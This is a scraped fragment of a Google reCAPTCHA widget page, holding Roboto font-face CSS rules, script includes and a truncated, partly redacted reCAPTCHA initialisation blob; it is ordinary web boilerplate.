U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EegG0Wt08TLFfGOFVnTblw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EegG0Wt08TLFfGOFVnTblw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EegG0Wt08TLFfGOFVnTblw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CpS3Do8ONw5kpbMOZwohna8Kzb8KPw482w4DDksKFfT3ClsKPw4zDl8OCwrjCssKEQTMmw748WHnDmsKowrfChsOHw5bCisOIwqPChSPDiUZVwrzDi8KIAwVXcjjDgRhbwobCkMKuwr/Dqn/CscKPw5Bhw4bCssKzw5BwQsOawojCgyzDjjjDtmBkfi3CuXMzVig4wrFmScOwVC4tYAXDtsO7w599w51gw4jDrSXDonjDosK1wqrCrcK5wqgpEMO8ZcOJNUJGAsKmw6nCvylWPWnDqcKaV33CqcKTwqEfw4jCthvCr3bCol7Cr0fChcOSRcK8TcOBKMOgGsK/[base64]/CpW94wpzDlnZgZMKBwoPDicKywpJew4t3worDjMKvwqTClcOFIcKNw5/[base64]/[base64]/wqPCvMO0w45Mw651wrbCh3JhVCjCmcOICCBbw6PDvsKbCTZ4wpzClm7Coi4OKCDCsksBZhHCmnTCsA9mKlvCuMOaw57CtDjChDYrK8O2w6EKPcOAw5Yiw7jCpsOyHSN4wpDCi2/CjyjDumjDgCd0ZMOdGsOgwpkBwp/[base64]/DocK6PMOFwo4wV8KSDcO6OsKQE20nwooVe8OfC2TDqkjDmkXCoMK1OD3CowXDtsOhwozDhFzCusObwrBUFVQ7w7hdw79FwobCg8K+CcKcBsK0eCDCgcKCVMOUbxlJwpfDkMK1wrrDrMK3w6rDn8K3w6l5wo/CjcOlYcOoKMOSwo1Jw6kRwqYmKEXDjsOELcOAwo4Jw69OwpQ+DxVDwo10w6F/VMKPLmEdwq3Dj8Obwq/DpsOkb1/[base64]/[base64]/UcOiLlDDocOVOsK5wpLCjTR7w4nDmXTCiw/DrsOWwrTDocOlwpEZw4QXMyMywqMCXipJwrfDmsOUGsKow7nClMK4w7olC8KdKzBzw4E/D8KIw40Gw6d4OcKkw6JTw7AXwqTClsOGPS/DtxnCuMKJw5rCvH1CBMO0w4zDngM9LVzDr0ACw6gRKsO/[base64]/[base64]/wr5fwqh+wpM+w68fw7bDn0ZTLsO5wrdRw4tvLS0jwqzDuzPDhcKNwrDCtRzDucOww7/DqcO2EEJ3GhdMaXtcbcOzw5LCh8Ouw65BBGIiIcKhwpkiZHPDoQlFe3XDoSdMAlUuwpzDuMOyDilFw7tow5hmwpXDkFzDpcK9FWXDncO7w7hvw5Qcwrsiw6nDjAJfDcKfTMKowoJyw58VC8OFTwArFVnCkwLDucOYwqTDllxaw4vCvn/DtsKyM2HChMORAcO/wo45AE7CinlLbnTDsMOJR8Ofwp8BwrsWNG1cw7fCpsKRIsK9woBGwqXCksK/[base64]/Djk/DpMOSQUrDtW53wq7DqMKHw7gvwqIrbMKZUFsMSMKuwphSYsOhU8KnwpfCusOow6nDjyxIIsOSZMK9XBLCkGhJwqVXwrcaBMOTwpfCjCLCgjtwD8KPEMKmw7INEDU6IBd3WMKCwq7CkDzDtcKuwojCmwYuDxYbSD1Ww707w6LDgC12wpbDvgnCqU/CuMO6PcOgMsKqwpBEbwzDmcKoJXjDgcOHwoHDuErDs0M4wp/CvTUqwq7DrBbDusKMw5ECwrbDscOBw4RmwqMSwoN/w6cqbcKeF8OCNmHDu8K+FXoefsKFw6YGw7bDl0PClRp6w4/CmcOqwp9nR8O6IXPDkcObD8OwYyjCpGLDsMK7QQBeWQjDvcOVHmrDgsOZwqbDuS3CvQHDl8KOwpRpDBk1DMOZWw1aw5UEw51tEMKww6NAfFTDtsOyw7PDj8KwV8ObwqtPf1bCoVDCnsKEYMKtw7nDh8KwwrfDpcOTwr3CrDFgwr40JXjCkUUNSn/[base64]/DvcKPwoFVIcK4QWNKSMOZUcKdw58dXD8ufMOJHXrCthrDm8KPwofCscKkY8O/w4JTwqXDlMKdRxHCocKqKcOFBSkPUcORCjLDsAQbwqrDuiLCjyHCvifCgWXDqWIKw77DuxDDhcKkMxcOdcKew5xjw6slwp/[base64]/DlGlOwpHDkBxLwojCgsK7HmRpLScmTMO2FjvCrjVPZz1eMhHDlQ3ClcOnDG4nw6JxGcOPOsKvX8Otw5F0wrHDokRZFSzCgTh6eBBOw5l1YyzCksO0HTnCs2kXwpIwNA4Nw6bDk8O3w6vCscOuw5NMw5bCsAplwqPDjsOfw73Ck8KCT0tHR8OeZS/[base64]/X8O8wqBBGhQbwrLDmxrCjsOfa8Oew5gLwrNfGMObd8OAwq4OwpwrUC/CuBZ3w63Csl8Lw7cgHCLCo8Kxw6PCoHvCigJzfMOCTjjDtMOMw4XDs8Oawp/CjgAHB8KCw58iUiXDjsOIwpwPbCYNw7vDiMKiH8OMw4F6UwfCq8KkwqwIw6pRbMKhw5vDq8KawpjCtsO+Rn7CpEsFKg7Dp0tQFC1CUsOawrUuY8KsbMK0ScOLwpswScKZwpAdGMKAbcKnUl0+w6/Cs8K2SMOdYDsDbsOkacO5wqzCsSYIbi1qwot0wpXCj8O8w68dCcOIOMOmw6wRw7zCnMOWwr1uUcKKZsOnAC/Cu8Krw6JHw6k5LDtYQsK4w70Jw5gow4QoKMKTw4oKwpFdIcOSBMOnw74Fwp/CqHXClMKWw5PDqcOMCRc/V8O4aDTCqMOuwplswrXCrMOCFcKDwqzCn8OhwogPTMKtw5gCXmDDjCcFIcK2w6PDlcK2w4wzdSLDqg/DssKefVjDhW1tSMOQf0XDu8ObDMOFH8Oew7VZFcOgwoTCvcODwp/DsQhOLgnDjBoXw7JOw4EHX8KjwqPCgsKAw58Tw7TCkQwFw6HCo8KrwrPDtGkQwplfwphzBMKrw4/[base64]/[base64]/[base64]/w4vDuDkFwo5gwo1ewr5cwr3Dh1fDoG3Cmm5Sw6zCgcOqwobDlQzCh8O6w6TCunzCkgDCjh7DjMOEfVfDgRLDhsO0wrrCs8KBHcKpb8KKCMOQP8Ozw5XCjMOXwq/[base64]/Do8OPwqkewqnDjX/Ct8ObL8Kowrh9CA0XORbCuToIEB7DgCbCpGQAwrYlw4/[base64]/NsKSCsKWwofDvcOFS8KUwr1Sw7TCoMKeLR8/McK5JQnCn8OqwqJEw4NLwqREwoDDpMOlWcOZw4XCtcKXwpskKUrDpMKHw5DCicKYHCJkw53DocKZOQ/[base64]/wosMwrbDsMOmO8OAw6nDi1PDlyzCiGPCknPDqMKoKnfDmBdoYkfCpsO0wq3Dh8KEw7zCrsOVwp7DtiFrXixBwqfDuTRuaXZBCh8fAcOQwrTCr0IBw67DpmtiwolZScKIM8O0wqjCosOAWR/Dp8OnAVoBwpDDnMONQw1Lw4ZcUcKvwpbCt8OHwo82w40gwpHCscKvNsOSJGw0O8OLwq4pwqPDqsKVVMOKw6TDhmjDhMOoVcKMEcOnwqxxw7/Cli5+wpbCjcOHw5PDtALCm8K4Z8OpCH9AYAMRfA5owpJdVcK2CsOPw6bCncOHw6rDhS3Dn8KwDDXCo13CvcOgwo1pEmcBwpx/wppsw67Cu8Obw6LCvcKRW8OmMnlKwqkdw6VNwrQUwqzDmcOlXE/Ck8KVczrClBTDgVnDh8OXwoLClsO5fcKUTMOww7k/HsOgAcKkwpAIbnnCsHzDscO3wo7Dplw9ZMKvw54BEEk9SWA0w5PCpn7CnE4WNWLDhVTCjsK+w6jCi8KVw4XCm0o2wqDDklvCssOuw6DDniZPw48dccO0w6LDkxoIwp/Dp8OZw79dwqrCvSrCskjCq03DgcO9w5zCuAbDlsOXd8KUZ3jCs8OeRcOqJm1YecOkYMOmw5rDi8KdaMOfwp3Dj8K9AsOGw6dzwpHCjMKaw547NXzCqMKlw7tCfcKfe1zDrsKkLl3Cv1AJc8OKRW/CsxdLNMO+E8K7a8OyVTAeeTlFw6/Cl31fwpMfCMK6w7jCm8OpwqhIw5gjw5rCosOTOMKew6BvQF/Dg8K1esKFwowsw4pHwpXCt8OXw5oNwpDDjMOAw7tzwpHCusKqwpTCpsOnwqp4LFrCisO5CsOjw6fCn3FDwpfDp2VWw4sHw70+IsK/w60Fwqxdw7HCkDIawqPCscOkQHDCuSwKLh8KwqpfK8KBYAofw5scw6fDt8OAc8KSW8O0Rh/DmsKyWjPCqcOtGXc8R8OXw5PDpBfDtGo6Z8KcbUHCt8KreCVLQ8OZw4jDpMODMFZCwo/DmBnCgcK+wprClcOfwoMUwoDCgzIsw5xowoBIw6MzZyjCtcOFwqgwwrpyHkIJw7gnNsOLwr3DkQpwAsOnXMK5DcK+w5HDt8O2DMKFN8KLw6bCoj/DrnHCgyPClMKQw7rCtcKnFkXDsHpGccKawq3ConMGTVh1TV9mWcO9wrJ/JjQvJGA/[base64]/RlrDlA5HfsO7CsK4w5UOADDChsK9SwFfAlssf2EYDsO7YnvChAzDqlowwpbDkEYsw4tGw7zCkWvDjwpmCn7Dh8O/[base64]/w7TDrjPCpFV5wp7CscOFDsKHJ37CpcKXwqdHJMO6w6/Diw07wqgFH8KTTcOxw47CgcOTK8KIwrJfDcOjFMOMCGBcwrnDoifDvzrDsBDCpHzCritVfW8ZR01zwpTDqcOrwrF3asKbPcKAw7zDoi/Ct8KjwrJ2LMKjIQwgwoN6wpsOJcO9eStlw5c8EsKWSsO4WTbCpmNYdMOiMSLDlCxZK8OYS8OrwoxuMcOiXsOSdcOEw6R3VVMWYgHDt2/[base64]/DrcOeQixMw6LCm8OacB5cEjzDrsOPw5VkDG8aw5QWworDj8KgcMObw4Eew6PDsnPDmMKBwqfDocOAesOGZ8Ozw57CmMKSScK+csOywqrDhRzDh0LCtUB7PyvCtsOTwofCjS3CrMOHwqRkw4fCr1Y4w6bDsik/XsK1IHTDkRzCjBDDjAvDiMK/w519HsKgScOHTsKJJcOuw5jCrsOKw5YZwot3w4I7SFnCljHDq8KVfsKEwptUw7nDo1bDscOtKlQdKsOhDsK0HkzCoMO3ND0kK8O7wpl1I0XDmE4TwoYcc8KJOnEKw4/DunnDs8ORw4VAKsORwo/CsnkXw4NSSMO4LwDDj1fDhwITSR/CnMOmw5HDqiMcPGk/L8KpwoV2wpBGw7bCtXBxDFzCvz3DvsONdSjDs8Kww6U6w4lSw5UwwrQfbcK1WkRlXsOawrbCm1YUw4LDhMOIwr8zeMOIFcOawpsuwqDCjFfCosKsw4HCh8OowpF4w6zDpsK/dwBTw5DCh8K/w6AyUcOwbBQEw4gJbGTCisOiw4pBesOOZSNpw5XCiF9HfEJUB8OzwrrDg31mw4gtW8KVK8OhwrXDqR3ClSLCtMOxTsO2XgfDocOowrHCj2E3wqYDw4YkLsKkwrs/[base64]/DnRIBwprDiiMYEcODRG4Yw59Fwr1wC0PCu09yw5RwwoXCmsKrwrTCkVpoHcKWwqzCksKCBMK9A8Odw4dLwojCpsOJOsODY8OqQsKgXAbCpQlmw7DDh8K8w5vDqWfCocOQw7AyF1zDqy5qw6lOPFLDmSbDu8ObWVB0ZcOXOcKcwrTDv0B9w